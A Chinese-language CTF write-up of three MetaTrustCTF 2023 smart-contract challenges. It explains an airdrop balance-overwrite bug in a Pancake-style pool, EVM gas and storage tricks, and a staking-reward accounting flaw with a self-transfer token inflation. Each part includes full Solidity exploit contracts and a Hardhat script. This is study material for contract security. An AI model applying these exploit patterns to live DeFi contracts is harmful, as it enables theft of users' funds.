MetaTrustCTF 2023¶
Achilles¶
Setup 流程:
- 创建了一个 PancakePair 合约
- 创建了一个 WETH 合约 (标准 ERC20),并向 pair pool 放入 1000 eth
- 创建了一个 Achilles 合约,并向 pair pool 放入 1000 eth
- pair 合约初始化,并进行一次 sync
- 设置 yourAddress 为 调用 Setup 的地址,即攻击者地址
flag 条件:
- pair 合约处于 unlocked 状态
- 攻击者的 weth 数量大于 100 eth

PancakePair 改自 Uniswapv2,比较后可以查看不同:
- 删除了 mint,_mintFee,burn 方法
- 更改了 K 值计算
- uint112(-1) 换成了 type(uint112).max,这个问题不大
uint balance0Adjusted = (balance0.mul(10000).sub(amount0In.mul(0)));
uint balance1Adjusted = (balance1.mul(10000).sub(amount1In.mul(0)));
require(balance0Adjusted.mul(balance1Adjusted) >= uint(_reserve0).mul(_reserve1).mul(10000**2), 'Pancake: K');
接下来是审计 Achilles 合约,这个合约也是一个 Token 合约。
其中有一个 Airdrop 方法可以虚空产生 token,但是进入这个函数需要满足的条件是池子里 weth 是 achilles 的 5 倍:
然而在 swap 中可以发现有个 pancakeCall 调用,通过这个调用,可以做到在 swap 的时候拿走 achilles 的 token,此时满足 Airdrop 的条件,然后再调用 Airdrop 方法赋值,赋值完成后,需要防止后面 pool 变小造成 revert,因此需要再把钱还回去。
但是去看 airdrop 的具体实现,发现它并不是常见的增加余额,而是直接赋值:
uint256 seed = (uint160(msg.sender) | block.number) ^ (uint160(from) ^ uint160(to));
address airdropAddress;
for (uint256 i; i < airdropAmount;) {
airdropAddress = address(uint160(seed | tAmount));
_balances[airdropAddress] = airdropAmount;
emit Transfer(airdropAddress, airdropAddress, airdropAmount);
unchecked{
++i;
seed = seed >> 1;
}
}
这样就不用考虑 K 值的计算问题了,直接可以将 pool 里的 achilles 设置为一个极小值,然后给自己也 airdrop 一份,就能够把 100 eth (1/10) 的 weth 给换出来。
可以看到对 airdrop 的地址玩了一个小把戏,可以通过异或直接构造出来,用 pair 举例:
// from: hack addr, to: x addr, seed: pair addr
// pair = (uint160(hack) | block.number) ^ (uint160(hack) ^ uint160(x))
// => x = (pair ^ (uint160(hack) | block.number)) ^ uint160(hack)
uint160 pair_seed = uint160(uint160(address(this)) | block.number) ^ uint160(address(this)) ^ uint160(address(pair));
EXP
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.0;
import "./Achilles.sol";
import "./WETH.sol";
import "./Interface.sol";
import "./PancakeSwap.sol";
import "./SetUp.sol";
import "hardhat/console.sol";
contract Hack {
SetUp public setup;
Achilles public achilles;
PancakePair public pair;
WETH public weth;
event Test(uint256 amount);
constructor() {
setup = new SetUp();
pair = setup.pair();
weth = setup.weth();
achilles = setup.achilles();
console.log("pair: %s", address(pair));
console.log("weth: %s", address(weth));
console.log("achilles: %s", address(achilles));
}
function run() public {
pair.swap(999 ether, 0, address(this), "sakura");
// from: hack addr, to: x addr, seed: pair addr
// pair = (uint160(hack) | block.number) ^ (uint160(hack) ^ uint160(x))
// => x = (pair ^ (uint160(hack) | block.number)) ^ uint160(hack)
uint160 pair_seed = uint160(uint160(address(this)) | block.number) ^ uint160(address(this)) ^ uint160(address(pair));
// achilles pool 设为 1 份
achilles.transfer(address(pair_seed), 0);
console.log("[*] achilles token in pool: ", achilles.balanceOf(address(pair)));
// 给自己转 1 份
uint160 hack_seed = uint160(uint160(address(this)) | block.number) ^ uint160(address(this)) ^ uint160(address(this));
achilles.transfer(address(hack_seed), 0);
console.log("[*] achilles token in hack: ", achilles.balanceOf(address(this)));
// 此时 achilles pool 为 1,WETH 为 1000
pair.sync();
// 再关闭 airdrop
achilles.Airdrop(0);
// swap input
achilles.transfer(address(pair), 1);
// 提取 weth
console.log("[*] achilles token in pool: ", achilles.balanceOf(address(pair)));
pair.swap(0, 100 ether, address(this), "");
// 最终结果
console.log("[*] weth token in hack: ", weth.balanceOf(address(this)));
bool success = setup.isSolved();
console.log("[*] success: ", success);
}
function check() public view returns (bool) {
return setup.isSolved();
}
function pancakeCall(address _sender, uint _amount0, uint _amount1, bytes calldata _data) public {
// 设置 airdrop
achilles.Airdrop(1);
// 还钱
achilles.transfer(address(pair), 999 ether);
}
}
Foo¶
evm 特性题
Setup¶
需要满足 addr % 1000 == 137,使用 create2Addr 枚举爆破就行,但需要注意的是不能循环太多次,不然 gas 不够用。
Stage 1¶
需要通过 static_call 来返回不同的值,用热查询与冷查询所花费的 gas 不同来判断。
Stage 2¶

计算 gas,先直接调用 stage2,看看 gas 的花费情况,然后在此基础上设置爆破。
function _stage2() external payable returns (uint x) {
unchecked {
x = 1;
try this._stage2() returns (uint x_) {
x += x_;
} catch {}
uint256 gas = gasleft();
console.log("stage2 gas and x:", gas, x);
}
}
二分手动找可以找到一个接近的值:137256,但是这个找到的值算上了打日志的开销,可以使用 remix 来找没打日志的开销:
function test(uint256 gasFee) public returns (uint) {
uint res = foo._stage2{gas: gasFee}();
return res;
}
然后手动二分去看,可以找到 38000,然后爆破一下附近的 gasFee:
bool ok = false;
for (uint i = 0;i < 300; ++i) {
uint256 gasFee = 38000 + 500 * i;
try foo.stage2{gas: gasFee}() {
ok = true;
break;
} catch {}
}
require(ok, "stage2 failed");
Stage 3¶
这里需要在 3888 gas 下完成一个 sort 算法。
发现随机数生成使用的 block.timestamp,于是只要在同一个块中计算就行,也就是说先计算排序结果,自己编写的 sort 方法直接返回结果:
但这样实际测下来还是 gas 不够花,进入函数后 gas 就剩 1k 多了。
所以可以考虑手写 yul,其实功能很简单,就是把 slot 上的数据加载进内存,然后返回一个内存指针+数组长度。首先按照 slot 存储规范去找到数组的第一个元素:
const abiCoder = new ethers.AbiCoder();
const position = ethers.keccak256(abiCoder.encode(["uint256"], [0]))
console.log("position:", position);
// 0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e563
const val = await ethers.provider.getStorage(hackSubAddr, position);
console.log(val);
然后编写代码:
assembly {
mstore(0x0, 0x20)
mstore(0x20,0x8)
mstore(0x40,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e563))
mstore(0x60,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e564))
mstore(0x80,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e565))
mstore(0xa0,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e566))
mstore(0xc0,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e567))
mstore(0xe0,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e568))
mstore(0x100,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e569))
mstore(0x120,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e56a))
return(0x0,0x140)
}
Stage 4¶
这里没啥难度,就是一个嵌套 map 在 slot 中的存储,记住先算外面再算里面就行:
function pos() public view returns (bytes32) {
bytes32 outter = keccak256(abi.encode(0x4, 0x1));
bytes32 inner = keccak256(abi.encode(address(this), outter));
return inner;
}
EXP
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.13;
import "./Foo.sol";
import "./Utils.sol";
import "hardhat/console.sol";
contract HackSub {
uint[] challenge = new uint[](8);
Foo foo;
constructor(address _foo) {
foo = Foo(_foo);
challenge[0] = (block.timestamp & 0xf0000000) >> 28;
challenge[1] = (block.timestamp & 0xf000000) >> 24;
challenge[2] = (block.timestamp & 0xf00000) >> 20;
challenge[3] = (block.timestamp & 0xf0000) >> 16;
challenge[4] = (block.timestamp & 0xf000) >> 12;
challenge[5] = (block.timestamp & 0xf00) >> 8;
challenge[6] = (block.timestamp & 0xf0) >> 4;
challenge[7] = (block.timestamp & 0xf) >> 0;
for(uint i=0 ; i<8 ; i++) {
for(uint j=i+1 ; j<8 ; j++) {
if (challenge[i] > challenge[j]) {
uint tmp = challenge[i];
challenge[i] = challenge[j];
challenge[j] = tmp;
}
}
}
}
function run() public {
// create2 address must end with 137
foo.setup();
console.log("setup success");
// staticcall return different result
foo.stage1();
console.log("stage1 success");
// try foo.stage2() {
// console.log("stage2 success");
// } catch {
// console.log("stage2 failed");
// }
bool ok = false;
for (uint i = 0;i < 300; ++i) {
uint256 gasFee = 38000 + 500 * i;
try foo.stage2{gas: gasFee}() {
ok = true;
break;
} catch {}
}
require(ok, "stage2 failed");
console.log("stage2 success");
foo.stage3();
console.log("stage3 success");
foo.stage4();
console.log("stage4 success");
}
function pos() public view returns (bytes32) {
bytes32 outter = keccak256(abi.encode(0x4, 0x1));
bytes32 inner = keccak256(abi.encode(address(this), outter));
return inner;
}

// 0x9ec8b026
function sort(uint[] calldata c) public view returns (uint[] memory ret) {
assembly {
mstore(0x0, 0x20)
mstore(0x20,0x8)
mstore(0x40,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e563))
mstore(0x60,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e564))
mstore(0x80,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e565))
mstore(0xa0,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e566))
mstore(0xc0,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e567))
mstore(0xe0,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e568))
mstore(0x100,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e569))
mstore(0x120,sload(0x290decd9548b62a8d60345a988386fc84ba6bc95484008f6362f93160ef3e56a))
return(0x0,0x140)
}
// return challenge;
}
function check() public view returns (bytes32) {
uint startGas = gasleft();
uint256 _balance = address(0x114514).balance;
uint usedGas = startGas - gasleft();
// first call
if (usedGas > 1000) {
return keccak256(abi.encodePacked("1337"));
}
// second call
else {
return keccak256(abi.encodePacked("13337"));
}
}
}
contract Hack {
Utils utils = new Utils();
Foo foo = new Foo();
HackSub public hackSub;
constructor() {}
function testGasFeeInStage2(uint256 gasFee) public returns (uint) {
uint res = foo._stage2{gas: gasFee}();
return res;
}
function run() public {
bytes memory creationCode = type(HackSub).creationCode;
bytes memory params = abi.encode(address(foo));
bytes memory bytecode = utils.getBytecode(creationCode, params);
bool find = false;
for (uint256 i = 6000; i < 8000; i++) {
bytes32 salt = keccak256(abi.encodePacked(i));
uint256 create2Addr = uint256(uint160(utils.getAddress(bytecode, salt)));
if (create2Addr % 1000 == 137) {
find = true;
console.log("create2Addr found: %s", create2Addr);
hackSub = HackSub(utils.deployAssembly(bytecode, salt));
break;
}
}
require(find, "create2Addr not found");

hackSub.run();
}
function isSolved() public view returns (bool) {
return foo.isSolved();
}
}
StakingPool¶
题目质押池有 2 个 奖励代币,一个是 ERC20,另一个是 ERC20V2,然后质押区块限制了只有 60 个,并且每个块奖励有 1e5 eth,即最多能够拿到的奖励是 6e6 eth。
然后在初始化这里给池子里放了各 1e8 eth 的奖励代币,flag 的获取条件是 ERC20 我们得拿到 1e8 eth,ERC20V2 我们得拿到大于 16 * 1e8 eth 的钱。这个 ERC20V2 的条件比较奇怪,因为条件已经超出了池子中的钱,所以可以考虑其本身的合约出现了问题,通过对它 fc 可以看到在 transfer 函数中:
uint256 fromBalance = _balances[from];
require(fromBalance >= amount, "ERC20: transfer amount exceeds balance");
uint256 toBalance = _balances[to];
unchecked {
_balances[from] = fromBalance - amount;
// Overflow not possible: the sum of all balances is capped by totalSupply, and the sum is preserved by
// decrementing then incrementing.
_balances[to] = toBalance + amount;
}
from 和 to 为同一个时可以虚空刷钱。
所以现在只需要解决 ERC20 == 1e8 eth 了,但是前面分析过在初始化的时候,最多应该只能拿到 6e6 eth 的奖励,所以得考虑奖励的计算是否出现了问题。
首先看 desposit 函数流程:
- 确认当前区块在允许的质押区块范围内
- 更新池子并计算当前区块的奖励
- 如果当前用户有存款
- 计算这一部分用户的奖励并输出转移到奖励代币,这一部分指的是用当前的计算结果减去之前记录下的奖励 (rewardDebt)
- 如果当前用户正进行存款 (接受并转移 stakedToken)
- 记录存款 (发放等量 poolToken)
- 更新用户的暂存奖励 (rewardDebt)
对应的 withdraw:
- 判断 user.amount 是否大于等于 amount
- 更新池子并计算当前区块的奖励
- 计算这一部分用户的奖励并输出转移到奖励代币,这一部分指的是用当前的计算结果减去之前记录下的奖励 (rewardDebt)
- 如果需要取钱
- 返回 amount 数量的 stakedToken 和 poolToken
- 计算用户的暂存奖励 (rewardDebt)
accTokenPerShare 会在 _updatePool 中更新:
- 使用区块乘数(
multiplier)和每块奖励(rewardPerBlock),计算从上次奖励区块到当前区块的总奖励。 - 将新计算的奖励加到累积奖励上(
accTokenPerShare)
user.rewardDebt 则存储的上一次计算的奖励。每次领取真正的奖励时,使用这个式子:
在每次进行存款或者取款时候,都会进行一次奖励的更新以及分发,所以对于每次分发而言计算中保持变化的似乎只有 accTokenPerShare,但是如果在下一次计算之前改变了 user.amount,那么 user.amount * (accTokenPerShare) / (PRECISION_FACTOR) 这个式子的结果显然远大于实际的奖励。
user.amount 也可以通过 transfer 的方式来改变,这种情况下并不会触发计算 user.rewardDebt。
所以这道题攻击思路就是:
- HackerA 调用
deposit方法在质押池中存入少量 eth - HackerB 通过
transfer方法给 HackerA 转钱,此时 HackerA 的user.amount会增加,但是user.rewardDebt不会改变 - HackerA 使用
withdraw取出所有的 eth - HackerA 对 ERC20V2 虚空刷钱
EXP
// SPDX-License-Identifier: UNLICENSED
pragma solidity ^0.8.0;
import "./StakingPoolsDeployment.sol";
import "./StakingPools_MT.sol";
import "./ERC20.sol";
import "./ERC20V2.sol";
import "hardhat/console.sol";
contract HackSub {
ERC20 public rewardToken1;
ERC20 public rewardToken2;
ERC20 public stakedToken;
StakingPools public stakingPools;
Hack public hack;
constructor(Hack _hack, StakingPools _stakingPools, ERC20 _rewardToken1, ERC20 _rewardToken2, ERC20 _stakedToken) {
hack = _hack;
rewardToken1 = _rewardToken1;
rewardToken2 = _rewardToken2;
stakedToken = _stakedToken;
stakingPools = _stakingPools;
}
function deposit(uint256 amount) public {
stakedToken.approve(address(stakingPools), amount);
stakingPools.deposit(amount);
}
function withdraw(uint256 amount) public {
stakingPools.withdraw(amount);
}
function collect() public {
rewardToken1.transfer(address(hack), rewardToken1.balanceOf(address(this)));
rewardToken2.transfer(address(hack), rewardToken2.balanceOf(address(this)));
}
}
contract Hack {
HackSub public hackSub;
ERC20 public rewardToken1;
ERC20 public rewardToken2;
ERC20 public stakedToken;
StakingPools public stakingPools;
StakingPoolsDeployment public stakingPoolsDeployment;
constructor() {
stakingPoolsDeployment = new StakingPoolsDeployment();
stakingPools = stakingPoolsDeployment.stakingPools();
rewardToken1 = stakingPoolsDeployment.rewardToken();
rewardToken2 = stakingPoolsDeployment.rewardToken2();
stakedToken = stakingPoolsDeployment.stakedToken();
hackSub = new HackSub(this, stakingPools, rewardToken1, rewardToken2, stakedToken);
stakingPoolsDeployment.faucet();
}
function runStep1() public {
stakedToken.transfer(address(hackSub), 1e18);
hackSub.deposit(1e18);
}
function runStep2() public {
stakedToken.approve(address(stakingPools), 99999e18);
stakingPools.deposit(99999e18);
stakingPools.transfer(address(hackSub), 99999e18);
}
function runStep3() public {
hackSub.withdraw(100000e18);
hackSub.collect();
for (uint256 i = 0; i < 5; i++) {
rewardToken2.transfer(address(this), rewardToken2.balanceOf(address(this)));
}
}
function passBlock() public {}
}
script
const {ethers} = require("hardhat");
async function passBlock(hack, number) {
for (let i = 0; i < number; i++) {
const _ = await hack.passBlock();
}
}
async function main() {
const hackContract = await ethers.getContractFactory("Hack");
const hack = await hackContract.deploy();
const hackAddr = await hack.getAddress();
const challengeAddr = await hack.stakingPoolsDeployment();
const chall = await ethers.getContractAt("StakingPoolsDeployment", challengeAddr);
console.log("Hack deployed to:", hackAddr);
const tx1 = await hack.runStep1();
const tx2 = await hack.runStep2();
await passBlock(hack, 1);
const tx3 = await hack.runStep3();
// const rewardToken2Addr = await hack.rewardToken2();
// const rewardToken2 = await ethers.getContractAt("ERC20", rewardToken2Addr);
// const rewardToken2Balance = await rewardToken2.balanceOf(hackAddr);
// console.log("rewardToken2Balance:", rewardToken2Balance.toString());
const isSolved = await chall.isSolved();
console.log("isSolved:", isSolved);
}
创建日期: November 10, 2023 10:43:23